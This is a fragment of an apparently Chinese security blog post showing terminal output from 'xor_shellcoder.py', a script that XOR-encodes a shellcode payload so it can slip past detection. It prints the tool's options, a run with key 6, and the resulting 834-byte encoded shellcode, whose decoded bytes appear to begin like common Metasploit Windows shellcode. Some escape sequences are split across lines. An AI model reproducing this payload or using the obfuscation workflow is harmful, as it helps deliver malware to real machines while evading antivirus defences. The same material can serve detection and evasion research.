 问题 输出 调试控制台 终端
-s SRC, --src SRC source bin file
-d DST, --dst DST destination shellcode file
-n NUM, --num NUM Confused number
rvn0xsy@Rvn0xsy ~> python xor_shellcoder.py -s payload.bin -d payloadx86.code -n 6
[+]Shellcode Size : 834
rvn0xsy@Rvn0xsy ~> cat payloadx86.code
\xfa\xee\x8f\x06\x06\x06\x66\x8f\xe3\x37\xd4\x62\x8d\x54\x36\x8d\x54\x0a\x8d\x54\x12\x8d\x74\x2e\x09\xb
a\x26\xc7\xc9\x0b\x07\xc1\xe4\xf6\x54\x51\x8d\x54\x16\x8d\x44\x3a\x07\xd6\x8d\x46\x7e\x83\xc6\x72\x4c\
3a\x4f\x8d\x32\x8d\x07\xd0\x37\xf9\x37\xc6\xaa\xc7\xc9\x0b\x07\xc1\x3e\xe6\x73\xf2\x05\x7b\xfe\x3d\x7b\
x4d\x8d\x5e\x1a\x07\xd5\x8d\x02\x8d\x07\xd6\x8f\x42\x22\x22\x5d\x5d\x67\x5f\x5c\x57\xf9\xe6\x5e\x59\x5c
\x6f\x68\x6f\x52\x6e\x4a\x71\x20\x01\xf9\xd3\xee\x06\x06\x06\x06\x37\xf9\x51\x51\x51\x51\x51\x6e\x3c\x5
f\x57\x57\x6c\x05\x57\x57\x6e\x53\x18\x06\x06\x55\x56\x6e\x51\x8f\x99\xc0\xf9\xd3\x56\xef\x8a\x06\x06\
54\x55\x54\x56\x6e\xed\x53\x28\x3d\xf9\xd3\x8f\xc0\x85\xc5\x56\x6e\x86\x35\x06\x06\x8f\xe6\x6c\x02\x56\
xf9\x51\x51\x6c\xf9\x55\x50\x6e\x2b\x00\x1e\x7d\xf9\xd3\x83\xc6\x09\x82
\xd3\x8f\xc7\x6e\x43\x27\x58\x37\xf9\xd3\x37\xf9\x51\x6c\x01\x57\x50\x56
d\xf9\xf9\xf9\x37\xf9\xef\x97\x07\x06\x06\xef\xcf\x07\x06\x06\xee\x69\xf9\xf9\xf9\x29\x62\x4b\x55\x5e\x
SecPulse安全脉搏